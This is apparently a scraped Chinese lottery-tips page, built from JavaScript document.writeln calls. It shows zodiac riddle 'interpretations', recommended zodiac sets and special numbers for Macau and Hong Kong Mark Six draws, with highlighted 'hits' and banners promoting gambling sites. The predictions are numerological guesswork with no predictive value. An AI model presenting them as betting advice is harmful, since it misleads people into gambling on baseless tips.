document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这组诗句是典型的彩票文化谜语，通过生肖隐喻和数字游戏暗示所谓“开奖规律”。它并非真正的预测，而是利用模糊表述吸引注意。【核心解读】数字游戏：“一八开”可能指1、8相关数字；“六八四八”是常见数字彩术语；“五九/三四”为数字组合。生肖暗示：“羊狗鸡”对应生肖年份尾数（如未戌酉）；“虎头蛇尾”喻起始与结尾生肖。心理诱导：“春风发财”“灵码下注”等词激发投机心理。【生肖象征】虎：象征“虎头”，寓开局强势，蛇：对应“蛇尾”，喻后期波动，羊/狗/鸡：诗句明示的“单数生肖”，龙：隐含“春风得意”的腾达意象，鼠：代表数字组合的灵活机变");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊狗鸡龙鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊狗鸡");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.32.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真016期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字融合了彩票玄机、民间传说与诗词意象，暗藏数字谜题与生肖隐喻。“二五”、“初七”、“一珠三七八月八”等数字组合暗示生肖轮转的密码；“膽大妄为蓬元帅”借猪八戒典故点明猪；“烟花三月下江南”暗合李白诗意，隐兔（卯月春深）；“马蹄声声跃四方”直指马。生肖呼应如下：鼠盗天机藏二五，虎啸初七携玄霜；兔傍扬州烟柳月，马踏山河震八荒；猴戏蓬帅偷灵珠，鸡鸣暗渡三八数；猪乘胆气破云障。七相轮转，数字为纲，江南春风化卦象，蹄声踏破数理玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔马猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔马猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">06</span>.18.16.28.15.27.36.34.21.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的民间谜语式彩票“预言”，将生肖、数字和意象混合暗示，以下是解读和对应生肖表达：解读核心：“有头牛”——明确本期主角生肖牛，可能关联岁次或幸运方位。“三八送礼中四千”——数字暗示（3、8、4），可能指日期或投注组合。“红艰两波发大家”——鸡鸣报晓（红艰谐音“鸿雁”），猪聚财（发大家），喻运势转折。“名正言顺足顺特”——马到成功（顺遂），羊温和得助。“天间两阴会”——蛇（阴柔）与鼠（夜行）相会，暗藏变数。“春天开红花，狗打三回”——兔（春）逢喜，狗守财反复。“心猿意马何中叹”——直接点出猴（心猿）与马（意马），喻抉择徘徊。总结：文中七生肖（牛、鸡、猪、马、羊、蛇、兔）交织，实则以隐语堆砌“机会与风险并存”——牛马主劳碌，蛇鼠藏暗机，猴马显踌躇，兔狗逢春动。最终提醒：执念如猴马不定，反易错失良机；脚踏实地（如牛），方得花开有时");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>马羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>马羊");
document.writeln("				<br>");
document.writeln("				三肖：牛鸡<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.<span style=\"background-color: #FFFF00\">31</span>.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");









document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票（如六合彩）的“特码”谜语，通过生肖、颜色和数字的关联来提示可能的中奖信息。以下是解读和生肖表达：核心解读：生肖提示：明确点出“兔、牛、龙”为本期生肖，而“老虎带头”可能暗示虎是“野外肖”（特定彩票分类）的领头，或与顺序相关。数字线索：“十四十五一八中”直接指出数字14、15、18；“一字头”指10-19的十位数；“红波”是彩票颜色分类（红波号码通常包括特定的数字组，如18在此中）。关键提示：“叫八准确二九叫”可能暗示数字8是关键，或与29相关；“红蓝特码送大家”提示关注红波和蓝波的颜色对应数字。结论：综合看，特码可能与“一字头”（10-19）中的红波数字相关，如14、15、18（尤其是18），并需结合“兔、牛、龙、虎”的生肖顺序或编号（如兔排第4、牛排第2、龙排第5、虎排第3）来推导具体数字。用生肖表达（紧扣谜面逻辑）：兔、牛、龙：谜面直接点名的三个重点生肖。虎：“带头”的生肖，象征起始或关键。马：对应“自古英雄出少年”的朝气，且马在生肖中常代表奋进；也可能关联数字（如马排第7，与“一字头”数字或成组合）。猴：象征“红蓝特码”的灵活变动（猴性机灵）。鼠：代表“特码”的隐秘性（鼠性狡黠），或关联数字“一”（鼠排第1）。寓意总结：谜语以虎为引，点出兔、牛、龙为核心，结合马的冲劲、猴的变通和鼠的机敏，在红波数字（如18）中寻找特码。提醒解谜需兼顾生肖顺序（如兔4、牛2、龙5）与数字（14、15、18），避免单一解读");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龙虎马猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龙虎马");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖谜语，融合了数字、地支六合与民间彩头说法。以下用生肖进行解析：数字指向：“三四相合”为7，对应生肖马（午）；“二七开”中“二七”和为9，对应猴（申）。“六合一肖中”与“虎猪六合”直接点明虎（寅） 与猪（亥） 为一组六合。意象关联：“单来红绿”暗指“红鸡绿兔”，即鸡（酉） 与兔（卯）。“零爲头”中零形似圆环，象征蛇（巳） 盘曲之态，且巳蛇在数理中常代“0”。生肖总结：谜面核心为马（7）、猴（9）、虎、猪（六合）、鸡、兔（红绿）、蛇（0）。逻辑上以数字运算与生肖属性双线并进，最终落脚“多财”，因猪亥为“水财”，蛇巳为“火财”，暗合水火既济之吉兆。此仅为文字游戏解构，无实际依据");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马猴虎猪鸡兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：马猴虎猪鸡");
document.writeln("				<br>");
document.writeln("				三肖：马猴虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.34.46.16.28.19.09.15.25");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句将生肖与数字谜语结合，以“杀”为破局，“合”为圆满。我用鼠、牛、兔、龙、蛇、猴、狗七种生肖来解其暗喻：首句“杀狗鼠”实为排除干扰，凸显龙猴合力开财运；“依依不舍二十一”暗藏牛（排位第二）的忠厚坚守；“画蛇添足”警示蛇莫改本性，顺势而行；“四九现”中兔隐现（兔排第四，9为极数，合周期循环）；末句“情长久”借狗之忠诚，呼应“定礼成”的圆满。全诗以龙猴为财引，牛狗稳情谊，兔蛇暗藏机变，七生肖共构“破旧立新、财情双收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊狗虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊狗</span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.32.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
